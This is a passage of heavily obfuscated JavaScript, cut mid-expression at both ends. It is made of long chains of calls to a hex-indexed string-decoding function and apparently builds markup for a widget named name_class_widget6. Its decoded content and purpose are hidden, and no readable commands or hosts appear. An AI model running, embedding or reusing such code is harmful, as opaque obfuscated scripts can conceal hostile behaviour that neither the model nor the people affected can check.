d)+_0x3e4b76(0x1907)+_0x3e4b76(0x233e)+_0x3e4b76(0x1cec)+_0x3e4b76(0xb4b)+_0x3e4b76(0x144c)+_0x3e4b76(0x31a8)+_0x3e4b76(0x185f)+_0x3e4b76(0x14ab)+_0x3e4b76(0x2a25)+_0x3e4b76(0x2eec)+_0x3e4b76(0x10d8)+_0x3e4b76(0x1ccb)+_0x3e4b76(0x2983)+_0x3e4b76(0x19e8)+_0x3e4b76(0x1108)+_0x3e4b76(0x7b6)+_0x3e4b76(0x1ef)+_0x3e4b76(0xae1)+_0x3e4b76(0x2c2f)+_0x3e4b76(0x230c)+_0x3e4b76(0x1d9a)+_0x3e4b76(0x37d2)+_0x3e4b76(0x9ce)+_0x3e4b76(0x3889)+_0x3e4b76(0x28c9)+_0x3e4b76(0x151a)+_0x3e4b76(0x1ff8)+_0x3e4b76(0x18c3)+_0x3e4b76(0x2139)+_0x3e4b76(0x1eb8)+_0x3e4b76(0xd79)+_0x3e4b76(0x3443)+_0x3e4b76(0x13c3)+_0x3e4b76(0x2e7c)+_0x3e4b76(0x1428)+_0x3e4b76(0xee7)+_0x3e4b76(0x2785)+_0x3e4b76(0x19c7)+_0x3e4b76(0x323f)+_0x3e4b76(0x1a8d)+_0x3e4b76(0xda5)+_0x3e4b76(0xac0)+_0x3e4b76(0x36fa)+_0x3e4b76(0x28a7)+_0x3e4b76(0x2815)+_0x3e4b76(0xe1c)+_0x3e4b76(0x1504)+_0x3e4b76(0x2be8)+_0x3e4b76(0x1c46)+_0x3e4b76(0x15e7)+_0x3e4b76(0xb6c)+_0x3e4b76(0x22d2)+_0x3e4b76(0x16a3)+_0x3e4b76(0x31f5)+_0x3e4b76(0x135f)+_0x3e4b76(0x2e7f))+(_0x3e4b76(0xd2a)+_0x3e4b76(0x18b1)+_0x3e4b76(0x37c8)+_0x3e4b76(0x131e)+_0x3e4b76(0x2fa1)+_0x3e4b76(0x20ae)+_0x3e4b76(0x3206)+_0x3e4b76(0x8e8)+_0x3e4b76(0x1ca6)+_0x3e4b76(0x2792)+_0x3e4b76(0x1260)+_0x3e4b76(0x1a80)+_0x3e4b76(0x3451)+_0x3e4b76(0x2962)+_0x3e4b76(0x1754)+_0x3e4b76(0x28f)+_0x3e4b76(0x150e)+_0x3e4b76(0x1ffb)+_0x3e4b76(0x3231)+_0x3e4b76(0x32da)+_0x3e4b76(0xbbc)+_0x3e4b76(0x925)+_0x3e4b76(0x4d5)+_0x3e4b76(0x1794)+_0x3e4b76(0x2c32)+_0x3e4b76(0x2ebe)+_0x3e4b76(0x2f92)+_0x3e4b76(0x3660)+_0x3e4b76(0x1e6e)+_0x3e4b76(0x21e)+_0x3e4b76(0xee1)+_0x3e4b76(0x61f)+_0x3e4b76(0x267d)+_0x3e4b76(0x58a)+_0x3e4b76(0x293f)+_0x3e4b76(0x19bf)+_0x3e4b76(0x2f4f)+_0x3e4b76(0x274e)+_0x3e4b76(0x15db)+_0x3e4b76(0x37f2)+_0x3e4b76(0x2750)+_0x3e4b76(0x2cc7)+_0x3e4b76(0x379)+_0x3e4b76(0xabc)+_0x3e4b76(0x2b0a)+_0x3e4b76(0x2af0)+_0x3e4b76(0x13c6)+_0x3e4b76(0x2c9d)+_0x3e4b76(0x19d3)+_0x3e4b76(0xbc1)+_0x3e4b76(0x3586)+_0x3e4b76(0x306c)+_0x3e4b76(0x58e)+_0x3e4b76(0x3891)+_0x3e4b76(0x2e03)+_0x3e4b76(0x3859)+_0x3e4b76(0x1d5b)+_0x3e4b76(0x1332)+_0x3e4b76(0x155a)+_0x3e4b76(0x2469)+_0x3e4b76(0x236)+_0x3e4b76(0x25b7)+_0x3e4b76(0x26a1)+_0x3e4b76(0x1bfb)+_0x3e4b76(0xe56)+_0x3e4b76(0xc24)+_0x3e4b76(0x2bd9)+_0x3e4b76(0xda0)+_0x3e4b76(0x36d)+_0x3e4b76(0x1f5d)+_0x3e4b76(0x19ee)+_0x3e4b76(0x2f7)+_0x3e4b76(0x3619)+_0x3e4b76(0xd16)+_0x3e4b76(0x362d)+_0x3e4b76(0x2dbc)+_0x3e4b76(0x361c)+_0x3e4b76(0x2f70)+_0x3e4b76(0x7fe)+_0x3e4b76(0xa7a)+_0x3e4b76(0x340c)+_0x3e4b76(0x37d1)+_0x3e4b76(0x375a)+_0x3e4b76(0x245f)+_0x3e4b76(0x1c0f)+_0x3e4b76(0x1296)+_0x3e4b76(0xc3e)+_0x3e4b76(0x1f40)+_0x3e4b76(0x2e5c)+_0x3e4b76(0x92d)+_0x3e4b76(0x2d98)+_0x3e4b76(0x1a0f)+_0x3e4b76(0x1f4d)+_0x3e4b76(0x1843)+_0x3e4b76(0xb7b)+_0x3e4b76(0x2091)+_0x3e4b76(0x2182)+_0x3e4b76(0xd7e)+_0x3e4b76(0x30f)+_0x3e4b76(0xdf0))+(_0x3e4b76(0x1165)+_0x3e4b76(0x2c74)+_0x3e4b76(0x303b)+_0x3e4b76(0x983)+_0x3e4b76(0x30dd)+_0x3e4b76(0x3004)+_0x3e4b76(0x3d0)+_0x3e4b76(0x19c1)+_0x3e4b76(0xe22)+_0x3e4b76(0x2f8)+_0x3e4b76(0x2591)+_0x3e4b76(0x15d6)+_0x3e4b76(0x1733)+_0x3e4b76(0x209f)+_0x3e4b76(0x17f1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x275c)+_0x3e4b76(0x33f9)+_0x3e4b76(0x28f3)+_0x3e4b76(0xebf)+_0x3e4b76(0x2dd3)+_0x3e4b76(0x102e)+_0x3e4b76(0x274)+_0x3e4b76(0x1bf3)+_0x3e4b76(0x3356)+_0x3e4b76(0x66e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x15b9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2558)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29da)+_0x3e4b76(0x38ba)+_0x3e4b76(0x1e5)+_0x3e4b76(0x16d7)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0xdf2)+_0x3e4b76(0x2cc5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x1e83)+_0x3e4b76(0x3553)+_0x3e4b76(0xce8)+_0x3e4b76(0x1162)+_0x3e4b76(0x3489)+_0x3e4b76(0xa44)+_0x3e4b76(0x2184)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x305f)+_0x3e4b76(0x19ec)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0x38c8)+_0x3e4b76(0x1884)+_0x3e4b76(0x362c)+_0x3e4b76(0x30a3)+_0x3e4b76(0xfb0)+_0x3e4b76(0x19cc)+_0x3e4b76(0x3ad)+_0x3e4b76(0x123b)+_0x3e4b76(0x2728)+_0x3e4b76(0x2f41)+_0x3e4b76(0x2cf9)+_0x3e4b76(0x26c8)+_0x3e4b76(0xa87)+_0x3e4b76(0x722)+_0x3e4b76(0x2207)+_0x3e4b76(0x1a1c)+_0x3e4b76(0x1452)+_0x3e4b76(0x12f9)+_0x3e4b76(0x2064)+_0x3e4b76(0x206c)+_0x3e4b76(0x2c55)+_0x3e4b76(0x1a3a)+_0x3e4b76(0x2df5)+_0x3e4b76(0x1c70)+_0x3e4b76(0x3535)+_0x3e4b76(0x114e)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2))+(_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x2617)+_0x3e4b76(0x2340)+_0x3e4b76(0x1274)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbad)+_0x3e4b76(0xa2a)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf28)+_0x3e4b76(0xfbd)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0xf28)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x17cb)+_0x3e4b76(0xd5e)+_0x3e4b76(0x284b)+_0x3e4b76(0x3238)+_0x3e4b76(0x2129)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x3884)+_0x3e4b76(0x16ea)+_0x3e4b76(0x240a)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0xbee)+_0x3e4b76(0x321)+_0x3e4b76(0x14ae)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x547)+_0x3e4b76(0x7da)+_0x3e4b76(0x1b46)+_0x3e4b76(0x1ada)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x6e2)+_0x3e4b76(0x1e5)+_0x3e4b76(0x34f4)+_0x3e4b76(0x3678)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0xb81)+_0x3e4b76(0x2183)+_0x3e4b76(0x1dfb)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x57e)+_0x3e4b76(0x311c)+_0x3e4b76(0x3434)+_0x3e4b76(0x1717)+_0x3e4b76(0x1581)+_0x3e4b76(0xee3)+_0x3e4b76(0xf65)+_0x3e4b76(0x3818)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0xca3)+_0x3e4b76(0x2441)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0x1687)+_0x3e4b76(0x297e)+_0x3e4b76(0x1899))),name_class_widget6),_0x3e4b76(0x170f)+_0x3e4b76(0x2eae)+_0x3e4b76(0x2129)+_0x3e4b76(0xf9b)+_0x3e4b76(0x35ba)+_0x3e4b76(0x93b)+_0x3e4b76(0x178d)+_0x3e4b76(0x16bf)+_0x3e4b76(0xf9b)+_0x3e4b76(0x2d03)+_0x3e4b76(0x366)+_0x3e4b76(0xbd6)+_0x3e4b76(0x19ec)+_0x3e4b76(0xe09)+_0x3e4b76(0x1e3a)+_0x3e4b76(0x29fe)+_0x3e4b76(0xe9a)+_0x3e4b76(0x1b83)+_0x3e4b76(0xf9b)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x991)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x19b1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2efc)+_0x3e4b76(0x28d2)+_0x3e4b76(0x826)+_0x3e4b76(0x473)+_0x3e4b76(0x1e5)+_0x3e4b76(0xb90)+_0x3e4b76(0x1d99)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x10b7)+_0x3e4b76(0x1a84)+_0x3e4b76(0xf69)+_0x3e4b76(0x3221)+_0x3e4b76(0x1f6e)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x47a)+_0x3e4b76(0x37fb)+_0x3e4b76(0x2e25)+_0x3e4b76(0x777)+_0x3e4b76(0x1937)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1cb3)+_0x3e4b76(0x2ce2)+_0x3e4b76(0x1f15)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0xa48)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2bf0)+_0x3e4b76(0x1105)+_0x3e4b76(0x35ce)+_0x3e4b76(0x81e)+_0x3e4b76(0x1e4)+_0x3e4b76(0x2e5a)+_0x3e4b76(0xf4d)+_0x3e4b76(0x3651)+_0x3e4b76(0xa1f)+_0x3e4b76(0x2fe1)+_0x3e4b76(0x1dad)+_0x3e4b76(0x183e)+_0x3e4b76(0x10b2)+_0x3e4b76(0x14cc)+_0x3e4b76(0x1177)+_0x3e4b76(0x15d8)+_0x3e4b76(0x29ba)+_0x3e4b76(0x1d48)+_0x3e4b76(0x2985)+_0x3e4b76(0x1a53)+_0x3e4b76(0x2fec)+_0x3e4b76(0x6c8)+_0x3e4b76(0xd61)+_0x3e4b76(0x11ed)+_0x3e4b76(0x1766)+_0x3e4b76(0x3555)+_0x3e4b76(0x11e1)+_0x3e4b76(0xc10)+_0x3e4b76(0x292e)+_0x3e4b76(0x6e3)+_0x3e4b76(0x3617)+_0x3e4b76(0x25a6)+_0x3e4b76(0x3180)+_0x3e4b76(0x2a47)+_0x3e4b76(0x1dbd)+_0x3e4b76(0x18ce)+_0x3e4b76(0x245a)+_0x3e4b76(0x17aa)+_0x3e4b76(0x1857)+_0x3e4b76(0x2b96)+(_0x3e4b76(0x2c85)+_0x3e4b76(0x2f81)+_0x3e4b76(0x1c79)+_0x3e4b76(0x1903)+_0x3e4b76(0xce6)+_0x3e4b76(0x182d)+_0x3e4b76(0x3541)+_0x3e4b76(0x2b8a)+_0x3e4b76(0xa7e)+_0x3e4b76(0x331)+_0x3e4b76(0xf98)+_0x3e4b76(0x2bda)+_0x3e4b76(0xc47)+_0x3e4b76(0x38df)+_0x3e4b76(0x256c)+_0x3e4b76(0x34d8)+_0x3e4b76(0x1eb5)+_0x3e4b76(0x23e0)+_0x3e4b76(0x3773)+_0x3e4b76(0x806)+_0x3e4b76(0x3048)+_0x3e4b76(0x1c55)+_0x3e4b76(0x8c6)+_0x3e4b76(0x2757)+_0x3e4b76(0xf72)+_0x3e4b76(0x24a3)+_0x3e4b76(0x3894)+_0x3e4b76(0x1185)+_0x3e4b76(0x2f65)+_0x3e4b76(0x2e16)+_0x3e4b76(0x16cd)+_0x3e4b76(0x164b)+_0x3e4b76(0x88e)+_0x3e4b76(0xac2)+_0x3e4b76(0x1e9)+_0x3e4b76(0x1fa)+_0x3e4b76(0x38f)+_0x3e4b76(0x2fab)+_0x3e4b76(0x1200)+_0x3e4b76(0x3880)+_0x3e4b76(0x172b)+_0x3e4b76(0x2f21)+_0x3e4b76(0xf45)+_0x3e4b76(0xcee)+_0x3e4b76(0x211a)+_0x3e4b76(0x2a80)+_0x3e4b76(0x1cf9)+_0x3e4b76(0x56d)+_0x3e4b76(0x1e9b)+_0x3e4b76(0x34a5)+_0x3e4b76(0x1304)+_0x3e4b76(0x3106)+_0x3e4b76(0x2db9)+_0x3e4b76(0x14c4)+_0x3e4b76(0xb9d)+_0x3e4b76(0x1842)+_0x3e4b76(0x15bd)+_0x3e4b76(0x3243)+_0x3e4b76(0x22d1)+_0x3e4b76(0x181c)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x216e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x347c)+_0x3e4b76(0x37f3)+_0x3e4b76(0x2c59)+_0x3e4b76(0x184b)+_0x3e4b76(0xce8)+_0x3e4b76(0x45e)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x276c)+_0x3e4b76(0x1d77)+_0x3e4b76(0x205d)+_0x3e4b76(0x2afa)+_0x3e4b76(0x540)+_0x3e4b76(0x2729)+_0x3e4b76(0x3686)+_0x3e4b76(0x1608)+_0x3e4b76(0x1071)+_0x3e4b76(0x1b56)+_0x3e4b76(0x1ef4)+_0x3e4b76(0x18d1)+_0x3e4b76(0xba5)+_0x3e4b76(0xde1)+_0x3e4b76(0x1c0c)+_0x3e4b76(0xaf7)+_0x3e4b76(0x3693)+_0x3e4b76(0x2ca6)+_0x3e4b76(0x58b)+_0x3e4b76(0x170b)+_0x3e4b76(0x210a)+_0x3e4b76(0x2c6d)+_0x3e4b76(0x73c)+_0x3e4b76(0x2244)+_0x3e4b76(0x1bb7))+(_0x3e4b76(0xfe6)+_0x3e4b76(0x3487)+_0x3e4b76(0x290b)+_0x3e4b76(0x18fb)+_0x3e4b76(0x25fa)+_0x3e4b76(0x27f4)+_0x3e4b76(0x2d18)+_0x3e4b76(0xff5)+_0x3e4b76(0x1041)+_0x3e4b76(0x641)+_0x3e4b76(0x240d)+_0x3e4b76(0x2675)+_0x3e4b76(0x10ea)+_0x3e4b76(0x9c4)+_0x3e4b76(0xbbf)+_0x3e4b76(0x27df)+_0x3e4b76(0x37a6)+_0x3e4b76(0x735)+_0x3e4b76(0x1e7c)+_0x3e4b76(0x3256)+_0x3e4b76(0xfb6)+_0x3e4b76(0x2951)+_0x3e4b76(0x2e59)+_0x3e4b76(0x1d23)+_0x3e4b76(0xc60)+_0x3e4b76(0x11d0)+_0x3e4b76(0x2c2)+_0x3e4b76(0x648)+_0x3e4b76(0x236b)+_0x3e4b76(0x2baa)+_0x3e4b76(0x1dab)+_0x3e4b76(0x146c)+_0x3e4b76(0x3365)+_0x3e4b76(0xf50)+_0x3e4b76(0x23ae)+_0x3e4b76(0xcf8)+_0x3e4b76(0x358c)+_0x3e4b76(0x1adf)+_0x3e4b76(0x2b04)+_0x3e4b76(0x26e5)+_0x3e4b76(0x2020)+_0x3e4b76(0x7e6)+_0x3e4b76(0x60c)+_0x3e4b76(0x1d29)+_0x3e4b76(0x33d0)+_0x3e4b76(0x3800)+_0x3e4b76(0x2cdd)+_0x3e4b76(0x1588)+_0x3e4b76(0x10ca)+_0x3e4b76(0x35c0)+_0x3e4b76(0x148a)+_0x3e4b76(0x328b)+_0x3e4b76(0xf62)+_0x3e4b76(0x3834)+_0x3e4b76(0x1fcd)+_0x3e4b76(0x185c)+_0x3e4b76(0x13f2)+_0x3e4b76(0x2d1d)+_0x3e4b76(0x2dc5)+_0x3e4b76(0x312b)+_0x3e4b76(0x1b62)+_0x3e4b76(0x2fbc)+_0x3e4b76(0x24fc)+_0x3e4b76(0xc54)+_0x3e4b76(0x2ebc)+_0x3e4b76(0x109d)+_0x3e4b76(0x21fb)+_0x3e4b76(0x1e9f)+_0x3e4b76(0x64e)+_0x3e4b76(0x4d7)+_0x3e4b76(0x1521)+_0x3e4b76(0x389f)+_0x3e4b76(0x1a6b)+_0x3e4b76(0xd47)+_0x3e4b76(0x39a)+_0x3e4b76(0x214b)+_0x3e4b76(0x191b)+_0x3e4b76(0x23de)+_0x3e4b76(0x2fb9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x3097)+_0x3e4b76(0x62f)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1597)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2558)+_0x3e4b76(0x1e5)+_0x3e4b76(0x9e3)+_0x3e4b76(0x35fc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2dc6)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x3592)+_0x3e4b76(0x21fe)+_0x3e4b76(0x18e0)+_0x3e4b76(0x306))+(_0x3e4b76(0xf30)+_0x3e4b76(0x2e40)+_0x3e4b76(0x1bfa)+_0x3e4b76(0x1e5)+_0x3e4b76(0x18ea)+_0x3e4b76(0x1e5)+_0x3e4b76(0x8fe)+_0x3e4b76(0x3476)+_0x3e4b76(0x376d)+_0x3e4b76(0x6a0)+_0x3e4b76(0x2150)+_0x3e4b76(0x312e)+_0x3e4b76(0xfb1)+_0x3e4b76(0x1e5)+_0x3e4b76(0x29fc)+_0x3e4b76(0xdbd)+_0x3e4b76(0x1da3)+_0x3e4b76(0x87d)+_0x3e4b76(0x2468)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2642)+_0x3e4b76(0x36e4)+_0x3e4b76(0x3431)+_0x3e4b76(0x212a)+_0x3e4b76(0x2f99)+_0x3e4b76(0x3561)+_0x3e4b76(0x2a6a)+_0x3e4b76(0x294b)+_0x3e4b76(0x20af)+_0x3e4b76(0x15d0)+_0x3e4b76(0x1882)+_0x3e4b76(0x42e)+_0x3e4b76(0x2f82)+_0x3e4b76(0x214c)+_0x3e4b76(0x6d5)+_0x3e4b76(0xdaf)+_0x3e4b76(0x1481)+_0x3e4b76(0x1827)+_0x3e4b76(0x1252)+_0x3e4b76(0x1cc5)+_0x3e4b76(0x929)+_0x3e4b76(0x86a)+_0x3e4b76(0x24f0)+_0x3e4b76(0x2d0f)+_0x3e4b76(0x1350)+_0x3e4b76(0x38b7)+_0x3e4b76(0x2101)+_0x3e4b76(0x242f)+_0x3e4b76(0x280)+_0x3e4b76(0x354b)+_0x3e4b76(0x1146)+_0x3e4b76(0xaa5)+_0x3e4b76(0x1524)+_0x3e4b76(0x31b9)+_0x3e4b76(0x104a)+_0x3e4b76(0x387d)+_0x3e4b76(0x35f5)+_0x3e4b76(0x20c3)+_0x3e4b76(0x1cb2)+_0x3e4b76(0x160a)+_0x3e4b76(0x25ba)+_0x3e4b76(0xace)+_0x3e4b76(0x1f1)+_0x3e4b76(0x1d58)+_0x3e4b76(0x2190)+_0x3e4b76(0x1834)+_0x3e4b76(0x68b)+_0x3e4b76(0x1363)+_0x3e4b76(0x2d02)+_0x3e4b76(0x27f7)+_0x3e4b76(0x33a4)+_0x3e4b76(0x2f6d)+_0x3e4b76(0x2af7)+_0x3e4b76(0xd6d)+_0x3e4b76(0x12d3)+_0x3e4b76(0x1507)+_0x3e4b76(0x1088)+_0x3e4b76(0x1f91)+_0x3e4b76(0x23f5)+_0x3e4b76(0x20c3)+_0x3e4b76(0x13ce)+_0x3e4b76(0x2937)+_0x3e4b76(0x3843)+_0x3e4b76(0xf5b)+_0x3e4b76(0xdb4)+_0x3e4b76(0x349)+_0x3e4b76(0x31aa)+_0x3e4b76(0x1962)+_0x3e4b76(0x22e0)+_0x3e4b76(0x2825)+_0x3e4b76(0x34bb)+_0x3e4b76(0x65d)+_0x3e4b76(0x263c)+_0x3e4b76(0x14f6)+_0x3e4b76(0x31ad)+_0x3e4b76(0x2808)+_0x3e4b76(0x1e5)+_0x3e4b76(0xc8e)+_0x3e4b76(0xf28))+(_0x3e4b76(0xb90)+_0x3e4b76(0x239d)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0x1a82)+_0x3e4b76(0x4ea)+_0x3e4b76(0x184b)+_0x3e4b76(0xce8)+_0x3e4b76(0x26d3)+_0x3e4b76(0x11bc)+_0x3e4b76(0x1280)+_0x3e4b76(0x33c)+_0x3e4b76(0x1280)+_0x3e4b76(0x1e15)+_0x3e4b76(0xfbd)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2fba)+_0x3e4b76(0x102f)+_0x3e4b76(0x164d)+_0x3e4b76(0x1fe2)+_0x3e4b76(0x105e)+_0x3e4b76(0x2f4b)+_0x3e4b76(0x43b)+_0x3e4b76(0x1e5)+_0x3e4b76(0x35ba)+_0x3e4b76(0x9d9)+_0x3e4b76(0x315e)+_0x3e4b76(0x1665)+_0x3e4b76(0x7cb)+_0x3e4b76(0x2c31)+_0x3e4b76(0x1e5)+_0x3e4b76(0xbfd)+_0x3e4b76(0x1770)+_0x3e4b76(0x2018)+_0x3e4b76(0x271a)+_0x3e4b76(0x1123)+_0x3e4b76(0x1798)+_0x3e4b76(0x20f3)+_0x3e4b76(0x1cca)+_0x3e4b76(0x102c)+_0x3e4b76(0x2199)+_0x3e4b76(0xb09)+_0x3e4b76(0x14f2)+_0x3e4b76(0x928)+_0x3e4b76(0x47a)+_0x3e4b76(0x1fb7)+_0x3e4b76(0xdcc)+_0x3e4b76(0x29b5)+_0x3e4b76(0x2565)+_0x3e4b76(0xf75)+_0x3e4b76(0x31ca)+_0x3e4b76(0x1665)+_0x3e4b76(0x7cb)+_0x3e4b76(0x6ed)+_0x3e4b76(0xa8f)+_0x3e4b76(0x221c)+_0x3e4b76(0x2b2c)+_0x3e4b76(0x2fa7)+_0x3e4b76(0x336a)+_0x3e4b76(0x3589)+_0x3e4b76(0x37a7)+_0x3e4b76(0x269a)+_0x3e4b76(0x1345)+_0x3e4b76(0x1044)+_0x3e4b76(0x20a2)+_0x3e4b76(0x251a)+_0x3e4b76(0x2b6a)+_0x3e4b76(0x57c)+_0x3e4b76(0x952)+_0x3e4b76(0x2d1a)+_0x3e4b76(0x3453)+_0x3e4b76(0x23d0)+_0x3e4b76(0x318)+_0x3e4b76(0x2e37)+_0x3e4b76(0x26ba)+_0x3e4b76(0x21cc)+_0x3e4b76(0x175b)+_0x3e4b76(0x74c)+_0x3e4b76(0x338e)+_0x3e4b76(0x1ad7)+_0x3e4b76(0x2e38)+_0x3e4b76(0x38eb)+_0x3e4b76(0xc0f)+_0x3e4b76(0x208b)+_0x3e4b76(0x104f)+_0x3e4b76(0x2851)+_0x3e4b76(0xd76)+_0x3e4b76(0xe88)+_0x3e4b76(0x31ce)+_0x3e4b76(0x34c1)+_0x3e4b76(0x1268)+_0x3e4b76(0x37fb)+_0x3e4b76(0x2acc)+_0x3e4b76(0x280)+_0x3e4b76(0x660)+_0x3e4b76(0x33f6)+_0x3e4b76(0x19de)+_0x3e4b76(0x3385)+_0x3e4b76(0x2f24)+_0x3e4b76(0x301b))+(_0x3e4b76(0x20f8)+_0x3e4b76(0x3571)+_0x3e4b76(0x98b)+_0x3e4b76(0x1997)+_0x3e4b76(0xf6b)+_0x3e4b76(0x2291)+_0x3e4b76(0x2f7e)+_0x3e4b76(0x3eb)+_0x3e4b76(0x8cc)+_0x3e4b76(0x1e5)+_0x3e4b76(0x1a9c)+_0x3e4b76(0x2a15)+_0x3e4b76(0x1e5)+_0x3e4b76(0x13f4)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d03)+_0x3e4b76(0xec9)+_0x3e4b76(0xd3c)+_0x3e4b76(0x1b64)+_0x3e4b76(0xc09)+_0x3e4b76(0x24bc)+_0x3e4b76(0xc40)+_0x3e4b76(0xf9b)+_0x3e4b76(0x1293)+_0x3e4b76(0x1225)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2c63)+_0x3e4b76(0x1aca)+_0x3e4b76(0x103a)+_0x3e4b76(0x1668)+_0x3e4b76(0x3296)+_0x3e4b76(0x1039)+_0x3e4b76(0x15e9)+_0x3e4b76(0x1e5)+_0x3e4b76(0x31ae)+_0x3e4b76(0xbdb)+_0x3e4b76(0x4ea)+_0x3e4b76(0x184b)+_0x3e4b76(0xce8)+_0x3e4b76(0xdd3)+_0x3e4b76(0x1e5)+_0x3e4b76(0x2d63)+_0x3e4b76(0x242a)+_0x3e4b76(0x2ca7)+_0x3e4b76(0x351f)+_0x3e4b76(0x1d99)+_0x3e4b76(0x16d1)+_0x3e4b76(0x3844)+_0x3e4b76(0x10b7)+_0x3e4b76(0x1a84)+_0x3e4b76(0x51b)+_0x3e4b76(0x3221)+_0x3e4b76(0x1f6e)+_0x3e4b76(0x16e7)+_0x3e4b76(0x35e8)+_0x3e4b76(0x2df7)+_0x3e4b76(0x32ac)+_0x3e4b76(0x1f15)+_0x3e4b76(0x2a5f)+_0x3e4b76(0x248)+_0x3e4b76(0x2b0b)+_0x3e4b76(0x2c55)+_0x3e4b76(0x1a3a)+_0x3e4b76(0x1cc5)+_0x3e4b76(0x929)+_0x3e4b76(0x27b)+_0x3e4b76(0x2bd8)+_0x3e4b76(0x70b)+_0x3e4b76(0x209a)+_0x3e4b76(0x212e)+_0x3e4b76(0x2f56)+_0x3e4b76(0x23bb)+_0x3e4b76(0x36c5)+_0x3e4b76(0x2a48)+_0x3e4b76(0x2ea4)+_0x3e4b76(0x22c2)+_0x3e4b76(0x230d)+_0x3e4b76(0x1098)+_0x3e4b76(0x1af4)+_0x3e4b76(0x1286)+_0x3e4b76(0xba3)+_0x3e4b76(0x9c6)+_0x3e4b76(0x67f)+_0x3e4b76(0x100f)+_0x3e4b76(0x2d53)+_0x3e4b76(0x21d2)+_0x3e4b76(0x155f)+_0x3e4b76(0x300d)+_0x3e4b76(0x2f7b)+_0x3e4b76(0x224c)+_0x3e4b76(0x19e3)+_0x3e4b76(0x1acf)+_0x3e4b76(0x946)+_0x3e4b76(0x84e)+_0x3e4b76(0x35aa)+_0x3e4b76(0x19cb)+_0x3e4b76(0x1640)+_0x3e4b76(0x1025)+_0x3e4b76(0x224a)+_0x3e4b76(0x1919))+(_0x3e4b76(0x2669)+_0x3e4b76(0x336e)+_0x3e4b76(0x3478)+_0x3e4b76(0x260b)+_0x3e4b76(0xb61)+_0x3e4b76(0xc11)+_0x3e4b76(0x31d0)+_0x3e4b76(0xa5d)+_0x3e4b76(0x8a4)+_0x3e4b76(0x1a4a)+_0x3e4b76(0x33da)+_0x3e4b76(0x24c6)+_0x3e4b76(0xeae)+_0x3e4b76(0x910)+_0x3e4b76(0x20a7)+_0x3e4b76(0x25eb)+_0x3e4b76(0x2b1a)+_0x3e4b76(0x1180)+_0x3e4b76(0x1603)+_0x3e4b76(0x2c21)+_0x3e4b76(0x1698)+_0x3e4b76(0x2732)+_0x3e4b76(0x1154)+_0x3e4b76(0x6b6)+_0x3e4b76(0x31ad)+_0x3e4b76(0x2808)+_0x3e4b76(0x1e5)+_0x3e4b76(0x